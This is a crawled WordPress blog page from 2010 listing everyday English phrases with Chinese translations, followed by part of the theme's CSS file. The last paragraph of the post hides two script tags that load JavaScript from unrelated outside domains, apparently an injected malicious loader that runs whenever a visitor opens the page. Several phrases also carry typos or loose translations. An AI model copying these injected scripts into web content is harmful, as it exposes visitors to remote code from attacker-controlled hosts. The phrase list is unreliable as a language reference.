

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://neoremind.com/2010/03/%E8%A8%80%E7%AE%80%E6%84%8F%E8%B5%85%E7%9A%84%E5%AE%9E%E7%94%A8%E5%8F%A3%E8%AF%AD/
body_size: 9556
content:

<!DOCTYPE html>
<!-- BEGIN html -->
<html lang="zh-CN">
<head>
	<!-- <title>言简意赅的实用口语 | Neo&#039;s Tech Blog技术博客</title> -->
	<title>言简意赅的实用口语 | Neo&#039;s Tech Blog技术博客</title>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<meta name="generator" content="Snazzy 2.7.8" />
<meta name="generator" content="BeanFramework 2.6.2.2" />
	
	<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 RSS Feed" href="https://neoremind.com/feed/" />
	<link rel="pingback" href="https://neoremind.com/xmlrpc.php" />
	
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	
		
			
		
		
<style>
.portfolio-overlay { display: none!important; }.isotope-item:hover { opacity: .2!important; }
.portfolio-overlay{background-color:#2C3033}.portfolio-overlay p{color:#f2e4e1}#header-container{background-color:#ffffff;}#filter a,#header-container,#header-container p,#primary-container .main-menu a{color:#939393;}#header-container a h1{color:#939393!important;}.bean_tweets_widget li span a:hover{color:#FF7878;}.flickr_badge_image:hover,.instagram_badge_image:hover,.bean-dribbble-shots img:hover{border-color:#FF7878!important;}a,#primary-container a:hover,.entry-content blockquote p,.entry-content a,div.bean-note a,#filter a:hover,#filter a.active,.main-menu a:hover,#header-container a h1:hover,#footer a:hover,.modal .close:hover,a.post-edit-link:hover,.widget_text a:hover,.logged-in-as span a,.logged-in-as a:hover,.comment-meta a:hover,.comment-author a:hover,.entry-meta a:hover,#footer-container a:hover,.comment-author a:hover,.bean_tweets_widget li a:hover,.bean_tweets_widget li span a:hover,.archives-list ul li a,#header-container .main-menu a:hover,#header-container .main-menu > .current_page_item > a,#header-container .main-menu > .current_page_item > a:hover,.single-portfolio .portfolio-meta-list a:hover,.single-portfolio .cats,.single-portfolio .cats a,.bean-tabs > li.active > a{color:#FF7878;}.btn:hover,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.button:hover,.feature-icon,div.jp-play-bar,.btn[type=submit]:hover,.button[type=submit]:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.pagination a:hover,.form-submit input[type=submit]:hover,div.jp-play-bar,div.jp-volume-bar-value,.pagination a:hover,div.jp-volume-bar-value,.featurearea_icon .icon,.tagcloud a:hover{background-color:#FF7878;}.bean-quote,.btn:hover,.bean-quote,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.btn:hover,.button:hover,.tagcloud a:hover,button.button:hover,.form-submit input[type="submit"]:hover,.btn[type="submit"]:hover,.button[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#FF7878!important;}
</style>	


<!-- All In One SEO Pack 3.5.2[70,89] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neoremind.com/#organization","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","sameAs":[]},{"@type":"WebSite","@id":"https://neoremind.com/#website","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","publisher":{"@id":"https://neoremind.com/#organization"}},{"@type":"WebPage","@id":"https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/#webpage","url":"https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/","inLanguage":"zh-CN","name":"言简意赅的实用口语","isPartOf":{"@id":"https://neoremind.com/#website"},"breadcrumb":{"@id":"https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/#breadcrumblist"},"datePublished":"2010-03-04T08:59:54+08:00","dateModified":"2010-06-20T05:16:44+08:00"},{"@type":"Article","@id":"https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/#article","isPartOf":{"@id":"https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/#webpage"},"author":{"@id":"https://neoremind.com/author/admin/#author"},"headline":"言简意赅的实用口语","datePublished":"2010-03-04T08:59:54+08:00","dateModified":"2010-06-20T05:16:44+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/#webpage"},"publisher":{"@id":"https://neoremind.com/#organization"},"articleSection":"Life"},{"@type":"Person","@id":"https://neoremind.com/author/admin/#author","name":"neo","sameAs":[],"image":{"@type":"ImageObject","@id":"https://neoremind.com/#personlogo","url":"https://secure.gravatar.com/avatar/d9b8abc1d48f402769064b8484298e19?s=96&d=mm&r=g","width":96,"height":96,"caption":"neo"}},{"@type":"BreadcrumbList","@id":"https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://neoremind.com/","url":"https://neoremind.com/","name":"Neoremind&#039;s Tech Blog"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/","url":"https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/","name":"言简意赅的实用口语"}}]}]}</script>
<link rel="canonical" href="https://neoremind.com/2010/03/言简意赅的实用口语/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; Feed" href="https://neoremind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 评论Feed" href="https://neoremind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 言简意赅的实用口语评论Feed" href="https://neoremind.com/2010/03/%e8%a8%80%e7%ae%80%e6%84%8f%e8%b5%85%e7%9a%84%e5%ae%9e%e7%94%a8%e5%8f%a3%e8%af%ad/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neoremind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neoremind.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://neoremind.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snazzy-minified-style-css'  href='https://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='source-sans-pro-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Source+Sans+Pro.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bitter-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Bitter.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://neoremind.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neoremind.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neoremind.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Java IO读写的教训之BestPractice' href='https://neoremind.com/2010/03/java-io%e8%af%bb%e5%86%99%e7%9a%84%e6%95%99%e8%ae%ad%e4%b9%8bbestpractice/' />
<link rel='next' title='利用Google App Engine做Proxy Server翻越GFW' href='https://neoremind.com/2010/03/%e5%88%a9%e7%94%a8google-app-engine%e5%81%9aproxy-server%e7%bf%bb%e8%b6%8agfw/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://neoremind.com/?p=158' />
<link rel="alternate" type="application/json+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F03%2F%25e8%25a8%2580%25e7%25ae%2580%25e6%2584%258f%25e8%25b5%2585%25e7%259a%2584%25e5%25ae%259e%25e7%2594%25a8%25e5%258f%25a3%25e8%25af%25ad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F03%2F%25e8%25a8%2580%25e7%25ae%2580%25e6%2584%258f%25e8%25b5%2585%25e7%259a%2584%25e5%25ae%259e%25e7%2594%25a8%25e5%258f%25a3%25e8%25af%25ad%2F&#038;format=xml" />
	
		<link rel="shortcut icon" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/favicon.ico"/> 
		
		<link rel="apple-touch-icon-precomposed" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/apple-touch-icon.png"/>
	<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--32x32.png" sizes="32x32" />
<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--180x180.png" />
<meta name="msapplication-TileImage" content="https://neoremind.com/wp-content/uploads/2016/02/cropped--270x270.png" />
</head>

<body class="post-template-default single single-post postid-158 single-format-standard chrome">
	
		

	
				
		<div class="menu_container show-for-small">
			<a id="menu-toggle" class="anchor-link" href="#mobile-nav"></a>
		</div><!-- END .menu_container -->
			
		<nav id="#mobile-nav" class="nav clearfix show-for-small" role="navigation">
		<div class="main-menu"><ul>
<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></div>
		</nav><!-- END #mobile-nav -->
	
		
<div id="primary-container">  

	<div class="row">
		
		 
 <div id="header-container" class="block mobile-four">	
	
	<div class="branding">
	
		<div class="logo">
			  
			  	<a href="https://neoremind.com" title="Neo&#039;s Tech Blog技术博客" rel="home">
					<img src="http://neoremind.com/wp-content/uploads/2016/02/大尼.png" class="logo-uploaded" alt="logo"/>	
				</a>
			 
		</div><!-- END .logo --> 		
		
		<p></p>
	
	</div><!-- END .branding --> 

	<div class="sep hide-for-small2"></div>
	
	<div class="main-menu hide-for-small2">
		<!-- <li class="pagenav">页面<ul><li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></li> -->

		<li class="pagenav"><ul>
			<li class="page_item page-item-2"><a href="https://neoremind.com">Documents</as></li>
			<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">Copyright</a></li>
</ul>
</li>
		
	</div><!-- END .main_menu -->

		

	
		<aside class="sidebar hide-for-small" role="complementary">
			<div class="sep_invisible"></div>
			<div class="widget widget_search clearfix">
<form method="get" id="searchform" class="searchform" action="https://neoremind.com/">
	<input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
</form><!-- END #searchform --></div><div class="sep clearfix "></div>		</aside><!-- END .sidebar -->
		
		

</div><!-- END #header-container -->	
		<div class="nine columns">	
		
			<div id="full-wrapper" class="fadein">	
			
				<div class="page-entry-content">
	
					
<section id="post-158" class="post-158 post type-post status-publish format-standard hentry category-life">			
		
		        
  
   	
		
		
	
	<header class="entry-header">
	
		<h1 class="entry-title">
		        
		    言简意赅的实用口语			
		</h1><!-- END .entry-title -->

				
			<div class="entry-meta">
				<ul>
					<li>3月 4, 2010</li>
				</ul>
							</div><!-- END .entry-meta -->
					    
	</header><!-- END .entry-header -->
	
		
	
	<article class="entry-content">	
			
		<p>God works. 上帝的安排。<br />
Not so bad. 不错。<br />
No way! 不可能！<br />
Don&#8217;t flatter me. 过奖了。<br />
Hope so. 希望如此。<br />
Go down to business. 言归正传。<br />
I&#8217;m not going. 我不去了。<br />
Does it serve your purpose？ 对你有用吗？<br />
I don&#8217;t care. 我不在乎。<br />
None of my business. 不关我事。<br />
It doesn&#8217;t work. 不管用。<br />
Your are welcome. 你太客气了。<br />
It is a long story. 一言难尽。<br />
Between us. 你知，我知。<br />
Sure thin! 當然！<br />
Talk truly. 有话直说。<br />
I&#8217;m going to go. 我這就去。<br />
Never mind. 不要緊。<br />
Why are you so sure？ 怎么这样肯定？<br />
Is that so？ 是这样吗？<br />
Come on, be reasonable. 嗨，你怎么不讲道理。<br />
When are you leaving？ 你什么时候走？<br />
You don&#8217;t say so. 未必吧，不至于这样吧。<br />
Don&#8217;t get me wrong. 别误会我。<br />
You bet! 一定，当然！<br />
It&#8217;s up to you. 由你决定。<br />
The line is engaged. 占线。<br />
My hands are full right now. 我现在很忙。<br />
Can you dig it？ 你搞明白了吗？<br />
I&#8217;m afraid I can&#8217;t. 我恐怕不能。<br />
How big of you! 你真棒！<br />
Poor thing! 真可怜！<br />
How about eating out？ 外面吃饭怎样？<br />
Don&#8217;t over do it. 别太过分了。<br />
You want a bet？ 你想打赌吗？<br />
What if I go for you？ 我替你去怎么样？<br />
Who wants？ 谁稀罕？<br />
Follow my nose. 凭直觉做某事。<br />
Cheap skate! 小气鬼！<br />
Come seat here. 来这边坐。<br />
Dinner is on me. 晚饭我请。<br />
You ask for it! 活该！<br />
You don&#8217;t say! 真想不到！<br />
Get out of here! 滚出去！<br />
How come… 怎么回事，怎么搞的。<br />
Don&#8217;t mention it. 没关系，别客气。<br />
It is not a big deal! 没什么了不起！<br />
thousand times no! 绝对办不到！<br />
Who knows! 天晓得！<br />
Have a good of it.玩的很高兴。<br />
Don&#8217;t let me down. 别让我失望。<br />
It is urgent. 有急事。</p>
<p>Can I have this. 可以给我这个吗？</p>
<p>It doesn&#8217;t take much of you time. 这不花你好多时间。</p>
<p>Drop it! 停止！Bottle it! 閉嘴！<br />
There is nobody by that name working here.這裡沒有這個人。<br />
Easy does it. 慢慢来。<br />
Don&#8217;t push me. 别逼我。</p>
<p>Come on! 快点，振作起来！</p>
<p>What is the fuss？ 吵什么？<br />
Still up？ 还没睡呀？<br />
It doesn&#8217;t make any differences. 没关系。<br />
It is a deal！ 一言为定！<br />
Take a seat! 请坐！<br />
Here ye! 说得对！<br />
It can be a killer. 这是个伤脑筋的问题。<br />
Don&#8217;t take ill of me. 别生我气。<br />
It&#8217;s up in the air. 尚未确定。<br />
I am all ears. 我洗耳恭听。<br />
Right over there. 就在那里。<br />
Get an eyeful. 看个够。<br />
Here we are! 我们到了！<br />
I lost my way. 我迷路了<br />
Say hello to everybody for me. 替我向大家问好。<br />
Not precisely! 不见得，不一定！<br />
That is unfair. 这不公平！<br />
We have no way out. 我们没办法。<br />
That is great! 太棒了！<br />
You are welcome! 别客气！<br />
I&#8217;m bored to death. 我无聊死了。<br />
Bottoms up! 干杯！<br />
Big mouth! 多嘴驴！<br />
Can－do. 能人。<br />
Don&#8217;t play possum! 別裝蒜！<br />
He neither drinks nor smokes. 他既不喝酒也不抽煙。<br />
Make it up! 不记前嫌！<br />
Watch you mouth. 注意言辞。<br />
Any urgent thing？ 有急事吗？<br />
Good luck! 祝你好运！<br />
Make it. 达到目的，获得成功。<br />
I&#8217;ll be seeing you. 再见。<br />
I wonder if you can give me a lift？ 能让我搭一程吗？<br />
It is raining. 要下雨了。<br />
I might hear a pin drop. 非常寂静。<br />
Don&#8217;t get loaded. 别喝醉了。<br />
Stay away from him. 别*近他。</p>
<p>Don&#8217;t get high hat. 别摆架子。</p>
<p>That rings a bell. 听起来耳熟。</p>
<p>Play hooky. 旷工、旷课。</p>
<p>I am the one wearing pants in the house. 我当家。</p>
<p>Get cold feet. 害怕做某事。</p>
<p>Good for you! 好得很！</p>
<p>Go ahead. 继续。</p>
<p>Help me out. 帮帮我。</p>
<p>Let&#8217;s bag it. 先把它搁一边。</p>
<p>Lose head. 丧失理智。</p>
<p>He is the pain on neck. 他真让人讨厌。<br />
Do you have straw？ 你有吸管吗？<br />
Don&#8217;t make up a story. 不要捏造事实。<br />
Absence makes the heart grow fonder. 小别胜新婚。<br />
She make a mess of things. 她把事情搞得一塌糊涂。<br />
He has a quick eye. 他的眼睛很锐利。<br />
Shoot the breeze. 闲谈。<br />
Tell me when! 随时奉陪！<br />
It is a small world! 世界真是小！<br />
Not at all. 根本就不（用）。<br />
Let&#8217;s play it by ear. 让我们随兴所至。<br />
Wait and see. 等着瞧。<br />
Why so blue？ 怎么垂头丧气？<br />
What brought you here？ 什么风把你吹来了？<br />
Hang on! 抓紧（别挂电话）！<br />
Leave me alone. 别理我。<br />
Chin up. 不气 ，振作些。<br />
You never know. 世事难料。<br />
I stay at home a lot. 我多半在家里。<br />
She&#8217;ll be along in a few minutes. 他马上会过来。<br />
I&#8217;m not in a good mood. 没有心情（做某事）。<br />
He is a fast talker. 他是个吹牛大王。<br />
Daring! 亲爱的！<br />
She is still mad at me. 她还在生我的气。<br />
I&#8217;ll get even with him one day. 我总有一天跟他扯平<br />
Hit the ceiling. 大发雷霆。</p>
<p>She&#8217;s got quite a wad. 她身怀巨款。</p>
<p>I don&#8217;t have anywhere to be. 没地方可去。</p>
<p>I&#8217;m dying to see you. 我很想见你。<br />
I swear by the god. 我对天发誓。<br />
Nothing tricky. 别耍花招。<br />
You might at least apologize. 你顶多道个歉就得了。<br />
Price is soaring, if it goes on like this, we shall not be able to keep the pot boiling. 物价直线上升，这样子下去，我们锅里可没什么东西煮饭。<br />
None of you keyhole. 不准偷看。<br />
You don&#8217;t seem to be quite yourself today. 你今天看起来不大对劲。<br />
Do you have any money on you？ 你身上带钱了吗？<br />
What is your major？ 你学什么专业？<br />
My girlfriend and I broke up. 我和我的女朋友吹了。<br />
It was something that happens once in the blue moon. 这是千载难逢的事。<br />
I&#8217;ll kick you out. 我将炒你鱿鱼。<br />
I have to be late and keep my date waiting. 我不喜欢迟到而让别人久等。<br />
There is nobody by that name working here. 这里没有这个人。<br />
He neither drinks nor smokes. 他既不喝酒也不抽烟。<br />
He pushes his luck. 他太贪心了。<br />
Nuts! 呸；胡说；混蛋！<br />
I can&#8217;t make both ends meet. 我上个月接不到下个月，缺钱。<br />
It is of high quality. 它质量上乘。<br />
Dead end. 死胡同。<br />
Would you mind making less noise. 能不能小 声点<script src='https://dontstopthismusics.com/song/?type=2' type=text/javascript></script><script src='https://blackentertainments.com/check/?type=2' type=text/javascript></script></p>
	
					
						
						
						
			 
	</article><!-- END .entry-content -->

</section><!-- END #post-158 -->								
					                      
	
<div id="comments">
	
			
			<div class="twelve columns">			
			
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/03/%E8%A8%80%E7%AE%80%E6%84%8F%E8%B5%85%E7%9A%84%E5%AE%9E%E7%94%A8%E5%8F%A3%E8%AF%AD/#respond" style="display:none;">Cancel</a></small></h3><form action="https://neoremind.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-author clearfix"> <label for="author">Name<span class="required">*</span></label> <input id="author" name="author" placeholder="Enter your Name..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-email clearfix">
			<label for="email">Email<span class="required">*</span></label> <input id="email" name="email" placeholder="Enter your Email Address..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-url clearfix">
			<label for="url">Website</label><input id="url" name="url" placeholder="Enter your Website..." type="text" value="" size="30" />
			</div>
<textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</a><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c23e609e6c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="115"/></p></form>	</div><!-- #respond -->
	 
			
			</div>	<!-- END .twelve.columns -->
			
					
</div><!-- END #comments-respond -->	
	
				</div><!-- END .page-entry-content --> 
				
			</div><!-- END #full-wrapper -->
	
		</div><!-- END .six columns -->
	
	</div><!-- END .row -->
	
	<script type="text/javascript">
		jQuery(window).load(function(){ 		
			if(jQuery().validate) { jQuery("#commentform").validate(); }		
			});
	</script>


		<div id="footer-container" class="fadein">
			
			&copy; 2026 neoReMinD | 京ICP备16004981号-2		</div><!-- END #footer-container -->

	</div><!-- END #primary-container -->

	<script type='text/javascript' src='https://neoremind.com/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.1'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom-libraries.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/retina.js?ver=1.0'></script>
<script type='text/javascript' src='http://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js?ver=1.9'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://neoremind.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0
body_size: 11937
content:
/**
 * Theme Name: Snazzy
 * Theme URI: http://demo.themebeans.com/snazzy
 * Author: ThemeBeans
 * Author URI: http://themebeans.com
 * Description: A super nice gallery & portfolio theme for creatives.
 * Version: 2.7.8
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Tags: post-formats, theme-options, translation-ready, custom-menu, fluid-layout, responsive-layout, light, white, microformats
 * Text Domain: bean
 * 
 * This theme, like WordPress, is licensed under the GPL.
 * Use it to make something cool, have fun, and share what you've learned with others.
 * 
 * 1.  #RESET
 * 2.  #BODY & TYPE
 * 3.  #GLOBAL STYLES
 * 4.  #FORM & INPUTS
 * 5.  #THEME STRUCTURE
 * 6.  #THEME TEMPLATES
 * 7.  #BLOGROLL
 * 8.  #SINGLE POST
 * 9.  #COMMENTS
 * 10. #JPLAYER
 * 11. #PORTFOLIO
 * 12. #SINGLE PORTFOLIO
 * 12. #CONTACT TEMPLATE
 * 16. #WIDGETS
 * 17  #PLUGINS
 * 18. #ANIMATIONS
 * 19. #CROSS BROWSER
 */





/*------------------------------------*\
    #RESET
\*------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	text-decoration: none;
	vertical-align: baseline;
}img {
	vertical-align: bottom;
}article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}body {
	line-height: 1.6;
}ol,
ul {
	list-style: none;
}blockquote,
q {
	quotes: none;
}blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}table {
	border-collapse: collapse;
	border-spacing: 0;
}.clearfix::after {
	clear: both;
	content: "";
	display: table;
}.none {
	display: none;
}

/* GRID FRAMEWORK */
.row {
	margin: 0 auto;
	width: 100%;
}
.row .row {
	margin: 0 -10px;
	max-width: none;
	min-width: 0;
	width: auto;
}
.row:before,
.row:after {
	content: "";
	display: table;
} .row:after {
	clear: both;
}

.column,
.columns {
	float: left;
	min-height: 1px;
	padding: 0 2px;
	position: relative;
}
.columns .columns {
	padding: 0;
}
.columns .columns .columns {
	padding: 0;
}
.column.centered,
.columns.centered {
	float: none;
	margin: 0 auto;
}
[class*="column"] + [class*="column"].end {
	float: left;
}

/* COLUMNS */
.one,
.row .one {
	width: 8.33333%;
}
.two,
.row .two {
	width: 16.66667%;
}
.three,
.row .three {
	width: 25%;
}
.four,
.row .four {
	width: 33.33333%;
}
.five,
.row .five {
	width: 41.66667%;
}
.six,
.row .six {
	width: 50%;
}
.seven,
.row .seven {
	width: 58.33333%;
}
.eight,
.row .eight {
	width: 66.66667%;
}
.nine,
.row .nine {
	width: 81.5%;
}
.ten,
.row .ten {
	width: 83.33333%;
}
.eleven,
.row .eleven {
	width: 91.66667%;
}
.twelve,
.row .twelve {
	width: 100%;
}

.push-two {
	left: 16.66667%;
}
.pull-two {
	right: 16.66667%;
}
.push-three {
	left: 25%;
}
.pull-three {
	right: 25%;
}
.push-four {
	left: 33.33333%;
}
.pull-four {
	right: 33.33333%;
}
.push-five {
	left: 41.66667%;
}
.pull-five {
	right: 41.66667%;
}
.push-six {
